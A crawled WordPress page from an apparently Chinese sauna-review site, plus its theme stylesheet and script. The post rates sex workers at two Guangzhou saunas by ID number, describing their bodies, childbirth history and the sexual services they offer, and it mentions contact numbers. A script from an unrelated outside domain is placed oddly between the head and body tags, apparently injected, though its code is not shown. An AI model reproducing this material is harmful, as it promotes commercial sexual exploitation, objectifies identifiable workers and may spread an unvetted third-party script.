

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgtrip.com/27
body_size: 5354
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
	<link rel="stylesheet" href="http://www.dgtrip.com/wp-content/themes/monospace/style.css" />
	<title>  海珠HZZ海之洲 ASST岸尚水堂 |  广州桑拿-深圳桑拿-广州蒲友网交流论坛</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.dgtrip.com/xmlrpc.php" />
				<link rel='dns-prefetch' href='//www.dgtrip.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; Feed" href="http://www.dgtrip.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; 评论Feed" href="http://www.dgtrip.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgtrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgtrip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.dgtrip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgtrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgtrip.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='海珠HTW海棠湾小游 重温Asst JS的FW.(有JS联系方式)' href='http://www.dgtrip.com/25' />
<link rel='next' title='广州东SYY红牌FJ 尽情享受JS表情桃花一面' href='http://www.dgtrip.com/29' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.dgtrip.com/27" />
<link rel='shortlink' href='http://www.dgtrip.com/?p=27' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F27" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F27&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
<body class="post-template-default single single-post postid-27 single-format-standard">

    
	<div id="wrap" style="width:850px">

		<div id="container" style="width:560px">

	
		<div class="post-27 post type-post status-publish format-standard hentry category-snty">

			            <h2><a href="http://www.dgtrip.com/27" title="海珠HZZ海之洲 ASST岸尚水堂">海珠HZZ海之洲 ASST岸尚水堂</a></h2>
                    <div class="meta">

                                        
            <span class="authordate">
                Written by&nbsp;<b>admin</b>&nbsp;on&nbsp;2018年10月15日            </span>
            <span class="categories">Categories:&nbsp;<a href="http://www.dgtrip.com/category/snty" rel="category tag">广州桑拿体验交流</a></span>
            <span class="tags"></span>
                    </div>
        
			<div class="entry">
				<p>首先讲讲HZZ环境比ASST好，饮食我就觉得差不多，客人比ASST旺，早上去到不轮什么时候都有人在XZ.，ASST<br data-filtered="filtered" />早上去到经常XZ.房1个人都无。房间HZZ里面暗暗的，不过也可以看清JS.的面貌，ASST房间就不同了，床头<br data-filtered="filtered" />柜上面有个可调光的夜光灯，看得比较清楚了。575A牌和普通525的服务都不能T.NK都是90分钟，个别技<br data-filtered="filtered" />师可以。ASST的美式479服务年前是可以T.NK时间100分钟，年后说是风声紧不能T.，不过一般是可以T.的，年<br data-filtered="filtered" />后服装也换了，只可以拉起SY.和拉起短裙。HZZ日班红牌很多在放假了，828号放长假手机已经停机了，386号<br data-filtered="filtered" />12月开始放假还没有回来，321号经常放假不好叫，916，396没叫过已经放长假了，A牌369号颜值中等，C有B不<br data-filtered="filtered" />过皮肤比较干燥生过小孩，836号颜值中上，C型好皮肤也好生过小孩日班红牌，不过1月在放假中，可能过几天<br data-filtered="filtered" />回来上班。HZZ的A牌也有年轻的猪扒，各位LY要小心哦。ASST日班JS.98号颜值中等，身材苗条，生过小孩，关健C只有A，只有A，只有A。133号颜值中上，身材F.满不过不觉得胖哦，C有B+以上，放得开玩，只要你不介<br data-filtered="filtered" />意，她对你也不介意可以KISS，而且吹攻了得有耐心，看肚子好像生过也好像没有生过，拉起的短裙挡住了看不清。这些JS.身高大约160CM上下，年龄应该都不超过25岁。电话是ASST98号和HZZ杨主任的</p>
                			</div>

					<div class="meta">
			<span class="share">Share on&nbsp;
                				<a href="http://twitter.com/home?status=%E6%B5%B7%E7%8F%A0HZZ%E6%B5%B7%E4%B9%8B%E6%B4%B2+ASST%E5%B2%B8%E5%B0%9A%E6%B0%B4%E5%A0%82%20http%3A%2F%2Fwww.dgtrip.com%2F27" target="_blank">Twitter</a>&nbsp;
				<a href="http://facebook.com/sharer.php?t=%E6%B5%B7%E7%8F%A0HZZ%E6%B5%B7%E4%B9%8B%E6%B4%B2+ASST%E5%B2%B8%E5%B0%9A%E6%B0%B4%E5%A0%82&#038;u=http%3A%2F%2Fwww.dgtrip.com%2F27" target="_blank">Facebook</a>&nbsp;
				<a href="http://google.com/reader/link?title=%E6%B5%B7%E7%8F%A0HZZ%E6%B5%B7%E4%B9%8B%E6%B4%B2+ASST%E5%B2%B8%E5%B0%9A%E6%B0%B4%E5%A0%82&#038;url=http%3A%2F%2Fwww.dgtrip.com%2F27" target="_blank">Google Reader</a>&nbsp;
                <a href="http://ping.fm/ref/?conduit&#038;method=status&#038;title=%E6%B5%B7%E7%8F%A0HZZ%E6%B5%B7%E4%B9%8B%E6%B4%B2+ASST%E5%B2%B8%E5%B0%9A%E6%B0%B4%E5%A0%82&#038;link=http%3A%2F%2Fwww.dgtrip.com%2F27" target="_blank">Ping.fm</a>
            </span>
		</div>
					<span><span class="screen-reader-text">海珠HZZ海之洲 ASST岸尚水堂</span>已关闭评论</span>			
		<div class="related"><h3>Related Posts</h3><ul>
				<li>
					<a href="http://www.dgtrip.com/69" title="海联路老场LZT JS.真心推荐">海联路老场LZT JS.真心推荐</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1715" title="番禺还是主场zs掌尚，红牌体验报告">番禺还是主场zs掌尚，红牌体验报告</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/387" title="番禺钟村 8号公馆 归来，一切如故，欣慰不已">番禺钟村 8号公馆 归来，一切如故，欣慰不已</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/234" title="已验证，岗顶水博桑拿，内附部长联系方式及生活照，亲验技师号">已验证，岗顶水博桑拿，内附部长联系方式及生活照，亲验技师号</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1339" title="齐富路天池桑拿红牌201">齐富路天池桑拿红牌201</a>
				</li>
			</ul></div>
			
	
    
		</div>

	
		
		<div class="nav">

			
				&laquo; <a href="http://www.dgtrip.com/25" rel="prev">海珠HTW海棠湾小游 重温Asst JS的FW.(有JS联系方式)</a>&nbsp;&mdash;&nbsp;<a href="http://www.dgtrip.com/29" rel="next">广州东SYY红牌FJ 尽情享受JS表情桃花一面</a> &raquo;
			
		</div>

		
	

		</div> <!-- #container -->

		<div id="sidebar">
	<h1><a href="http://www.dgtrip.com" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛"> 广州桑拿-深圳桑拿-广州蒲友网交流论坛</a></h1>
	<span class="description"></span>
	<span class="feed"><a href="http://www.dgtrip.com/feed">RSS</a> | <a href="http://www.dgtrip.com/feed/atom">Atom</a></span>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.dgtrip.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.dgtrip.com/2070">白云95场体验.FW还可以.价格不贵</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2068">sb降温贴：sb js总结，附雯儿大长腿bz微信</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2066">偶遇以前曾经没上到的大X</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2064">ssf的几次体验，有推荐也提醒坑，了解最新情况有意者进</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2062">岗顶ZT超红牌777体验报告，附777照片</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2060">JY初体验两个JS.报告多字</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2058">海珠JY爽一爽</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2056">白云YH报告2次报告一起写带车牌号!</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2054">第一次JY体验,内含车牌和BZ联系方式</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2052">YN网红体验记详</a>
									</li>
					</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">近期评论</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">文章归档</h2>
		<ul>
				<li><a href='http://www.dgtrip.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/04'>2019年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/10'>2018年10月</a></li>
		</ul>
			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">分类目录</h2>
		<ul>
				<li class="cat-item cat-item-2"><a href="http://www.dgtrip.com/category/snty">广州桑拿体验交流</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgtrip.com/category/szsn">深圳桑拿报告</a>
</li>
		</ul>
			</li>
</div>

		<div id="footer">

            
            
            <div id="credits">
                <span><a href="http://vinicius.soylocoporti.org.br/monospace-wordpress-theme/">Monospace WordPress Theme</a> by Vinicius Massuchetto</span>
            </div>

		</div>

        <script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	</div> <!-- #wrap -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgtrip.com/wp-content/themes/monospace/style.css
body_size: 1801
content:
/**
 * Theme Name: Monospace
 * Theme URI: http://vinicius.soylocoporti.org.br/monospace-wordpress-theme
 * Description: A clean, extra-light, easy, objective, image free and 80 columns monospaced content theme. Made for code, manuals and e-mail publishing. Good for programming blogs, planets and posting by mail.
 * Author: Vinicius Massuchetto
 * Author URI: http://vinicius.soylocoporti.org.br
 * Version: 1.91
 * Tags: white, blue, two-columns, fixed-width, threaded-comments, translation-ready
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

body { margin:0px; padding:20px 0px; text-align:center; font-family:Monospace; color:#585858; }
a, a:visited { text-decoration:none; color:#5353CB; }
a:hover { color:#FFF; background-color:#5353CB }
pre { overflow-x:scroll; }
h1, h2, h3, h4, h5, h6, h7 { margin:0px; text-transform:uppercase; }
h4, h5, h6 { font-size:14px; }
h1 { padding:0px 0px 15px; margin:0px 0px 15px 0px; }
blockquote { font-style:italic; background:#EAEAEA; margin:20px; padding:5px 10px; }
blockquote cite { display:block; padding:10px 20px 0 0; text-align:right; }
input, textarea { padding:5px; border:1px solid #8A8A8A; background:#EAEAEA; }
input:hover, textarea:hover, blockquote:hover { background:#E5E5E5; }

#wrap { margin:0px auto; text-align:left; font-size: 13px; line-height: 1.4; }
#container { float:right; }
#sidebar { overflow:hidden; clear:left; text-align:right; width:250px; height:auto; padding:0px 15px 0px 0px; border-right:1px dotted #C8C8C8; }
#sidebar li { list-style-type:none; }
#sidebar > li { margin:20px 0px; }
#sidebar h1 { border-bottom:1px dotted #C8C8C8; }
#sidebar .description { display:block; width:100%; height:auto; margin:0px 0px 10px 0px; }

ul.sub-menu, ul.children { margin:0px 10px 0px 0px; }

.post { margin:0px 0px 30px 0px; padding:0px 0px 30px 0px; border-bottom:1px dotted #C8C8C8; }
.post-edit-link { clear:both; }
.meta { margin:10px; padding:15px; background:#EAEAEA; clear:both; }
.meta span { display:block; clear:left; }
.thumbnail { margin:0px; padding:0px; }
.thumbnail img { float:right; }

.entry { font-size: 14px; line-height: 20px; }
.entry h2, h3, h4, h5 { margin:30px 0px 10px 0px; }
.entry img { display:block; border:1px solid #BDBDBD !important; }
.entry img.wp-smiley { border:0px !important; }
.entry a img:hover { background-color:transparent; border:1px solid #E5E5E5 !important; }
.entry .aligncenter, div.aligncenter {	margin:10px auto; }
.entry .alignleft { float: left; margin:10px 15px 10px 0px; }
.entry .alignright { float: right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10px 0px; }
.entry .gallery, .wp-caption { text-align:center; background:#EAEAEA; margin:10px; padding:10px; border:0px; max-width:520px; height:auto; }
.entry .wp-caption img { border:0 none; margin:0px auto; padding:0; max-width:500px; height:auto; }
.entry .gallery:hover, .wp-caption:hover { background:#E5E5E5; }
.entry .gallery-caption, .wp-caption-text { background:transparent; }
.entry .wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:5px 50px 0px; }
.entry .gallery-icon { width:100%; height:auto; }
.entry .gallery-icon img { margin:0px auto; }
.entry .gallery-caption { margin:5px 10px 0px 0px; padding:0px; }
.entry p.attachment img { margin:0px auto; }
.sticky { border-bottom:3px dotted #C8C8C8; }


.wp_syntax { padding:5px 0px; }
.wp_syntax pre { line-height:1.3; }
.wp_syntax pre.php { line-height:1; }

.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss ul li { margin:10px 0px; padding:10px 0px; border-top:1px dotted #C8C8C8; }

.related { margin:20px 0px 0px 0px; }
.nav { margin:30px 0px; text-align:center; }

#comments { border-top:1px dotted #C8C8C8; margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; }
.commentlist li { list-style-type:none; padding:10px; margin:20px 0px 0px 0px; }
.commentlist li.even { background:#EAEAEA; }
.commentlist li.odd { background:#D6D6D6; }
.comment-author img { float:left; margin:0px 10px 10px 0px; }
ul.commentlist ul.children { padding-left:10px; }
ul.commentlist ul.children li { list-style-type:none; border:1px solid #AAA }
.form-section { margin:10px 0px; text-align:right; }
.form-section div { display:inline; }
.bypostauthor { border:3px dotted #C8C8C8; }
.form-allowed-tags { display:none; }

#respond { margin:30px 0px 0px 0px; background:#FFF; border:1px solid #9A9A9A; margin:30px 0 0; padding:20px; }
#commentform p { text-align:right; }
#commentform input { width:50%; height:auto; margin:0px 0px 0px 10px; }
#commentform .required { font-weight:bold; }
#commentform textarea { width:95%; height:auto; margin:10px 0px 0px 0px; }
#commentform .comment-form-comment { margin-bottom:5px; text-align:right; }
#commentform .form-allowed-tags { color:#8A8A8A; margin-top:0px; font-size:10px; }

input#submit { font-weight:bold; }
input#s { width:70%; height:auto; margin:5px 0px; }

#footer { text-align:center; clear:both; }
#footer div { margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; border-top:1px dotted #C8C8C8; }
#footer li { list-style-type:none; }
#footer .widget_tag_cloud h2 { display:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21
body_size: 464
content:
jQuery(document).ready(function() {

	jQuery('.post:last').css('border', '0px');
	jQuery('.post:last').css('margin', '0px');
	jQuery('.post:last').css('padding', '0px');

	jQuery('.meta').hover(
		function() {
			jQuery(this).css('background-color', '#E1E1E1')
		}, function() {
			jQuery(this).css('background-color', '#EAEAEA')
		}
	);

    if (jQuery('#sidebar #calendar_wrap').length > 0)
        jQuery('#sidebar #calendar_wrap').attr('align', 'right');

});
